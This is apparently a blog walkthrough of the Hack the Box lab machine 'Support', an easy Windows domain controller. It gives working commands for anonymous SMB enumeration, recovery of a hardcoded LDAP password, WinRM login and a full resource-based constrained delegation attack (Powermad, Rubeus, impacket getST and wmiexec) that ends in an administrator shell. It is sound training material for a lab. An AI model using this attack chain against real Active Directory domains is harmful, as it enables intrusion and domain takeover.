Hack the Box - Support
Posted on December 22, 2022 • 7 minutes • 1303 words
Here we are again! Time for another Hack the Box. This week the walkthrough is for the box Support. This is listed as an easy machine so let’s get to it.
First we nmap. Here are our results:
Nothing.
Wait, what? A standard nmap tells us that the host is unavailable. Odd, firewall maybe? If we give this target a rustscan we do indeed see that the host is up:

Ok, well let’s give our nmap scan the -Pn flag and see what we get back.
Nmap scan report for 10.10.11.174
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-09-30 19:26:08Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: support.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6268/tcp filtered grid
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
56311/tcp filtered unknown
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
| smb2-time:
| date: 2022-09-30T19:26:59
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 100.06 seconds
Much better. So it looks like we have a Windows machine on our hands. Mostlikley a Domain Controller. The first thing we need to do is to add support.htb to our hosts file. Another important thing to add to our hostfile is the system itself. It’s somewhat overshadowed here but the hostname of this target is denoted by host in our above scan -dc.support.htb.
We see that SMB is available. Let’s use smbclient to see what might be available.
Command:
smbclient -L support.htb -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
We see an interesting share called support-tools. I wonder what’s in there. We log in to the share.
Command:
smbclient //support.htb/support-tools -N
We see some… support tools..
smb: \> dir
. D 0 Wed Jul 20 13:01:06 2022
.. D 0 Sat May 28 07:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 07:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 07:19:55 2022
putty.exe A 1273576 Sat May 28 07:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 07:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 13:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 07:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 07:19:43 2022
Well, SysinternalsSuite.zip could come in handy. We also see UserInfo.exe.zip. We download that file with the get command. Then unzip it. Inside the zip are some .dll’s and an executable. From here we have two options, jump over to a Windows box to analyze the file or use mono within Kali to run and potentially analyze the file. I choose to jump over to a windows machine. For items written in .net one of my alltime favorite tools is dotpeek.
We load up the file and start sifting through the code. We have a section called Protected. Within that, there are credentials being hardcoded.

Now, we have an ecnrypted password. We need to decrypt it. We could write a small script to flip this in the direction since we have the key and the password OR since this application uses basic ldap we can see the password come over the wire. Pick your poison :)
I choose to run it via mono and look at the action on the wire. Firt if you don’t already have mono installed, you can by running sudo apt install mono-complete.
So the first thing we need to do is boot up wireshark and start monitoring the tun0 interface. Next we just issue the commands to the app and see what comes over the wire.
Command:
mono UserInfo.exe -v find -first rootflag
We get an answer back that there is No Such Object.

Now, we can check our wireshark capture. There is a small transmission. We can either View the TCP Stream to identify the password or we can sift throught the packets one at a time to see the payload.


Both of these give us our credentials.
Now that we have our user support\ldap and our password $nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz we can start to enumerate the domain. To start we can use ldapdomaindump.
Command:
ldapdomaindump -u 'support\ldap' -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' dc.support.htb
This gives us the users in the domain as well as other items like groups, policies ect. We’re specifically looking for users to abuse. If we look in the domain_users.json file that is created, this is a more indepth output of the users AD attributes. While sifting through the file we see an intersting entry: Ironside47pleasure40Watchful

In the info field we have something that could be a password. We can test it by useing evil-winrm.
Command:
evil-winrm -i dc.support.htb -u support -p 'Ironside47pleasure40Watchful'
It works! We have a connection to the DC as Support. We can switch to C:\Users\support\Desktop and get the user.txt flag.
Now that we have the user flag, we can start our enumeration. There are no shortage of ways to enumerate Windows systems. Most are noisy in the real world, but since this isn’t the real world, let’s use Bloodhound. You’ll need a recent release of <code>SharpHound</code>
.
Now we upload it to the target machine.
Command:
upload /home/kali/tools/SharpHound-v1.1.0/SharpHound.exe sharp.exe
Next we run it.
Command:
./sharp.exe --memcache -c all -d support.htb -DomainController 127.0.0.1 --zipfilename 1.zip
Then we download the file with the download command. Now that we have the file, we can unzip it and import it into our local Bloodhound instance. We start looking into the compromise graph in Bloodhound we see a few GenericAll permissions floating around. You can learn more about why this is bad here
and here - here
.
Essentially, we’re going to follow the above blog post. First we need to get powermad onto our target.
Command:
upload /home/kali/tools/Powermad/Powermad.ps1 pm.ps1
Then import it via Powershell
Command:
import-module pm.ps1
Next we need to make the fake machine account.
Command:
New-MachineAccount -MachineAccount fake69 -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
We can issue a quick get-adcomputer fake69 to verify that the machine was indeed created. Normally we would need to do some additional legwork but Powermad takes care of that for us :). So next up we need to upload Rubeus.exe to the target. First clone the repo.
Command:
git clone https://github.com/GhostPack/Rubeus.git
Now we upload it, same as before.
Command:
upload /home/kali/tools/Rubeus/Rubeus.exe r.exe
Now w run it and supply it some flags.
Command:
./r.exe hash /password:123456 /user:FAKE69$ /domain:support.htb

Now we want to get the SID of the machine.
Command:
get-domaincomputer fake69
Now we copy that SID into out command below.
Commands:
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;<SIDHERE>)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer dc | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes}
Now we can request a ticket from our fake machine. The blog that outlines this attack is a Windows machine so if you’re not using Commando VM then you can use impacket.
Command:
./getST.py support.htb/FAKE69:123456 -impersonate administrator -spn www/dc.support.htb

Now we need to export the administrator.ccache value to our local variables.
Command:
export KRB5CCNAME=administrator.ccache
Now we can use wmiexec.py to get a Administrator shell.
Command:
/wmiexec.py support.htb/administrator@dc.support.htb -no-pass -k

Now we have an Administrator shell. We can head over to the Desktop folder and snag the root.txt flag!
Another system down!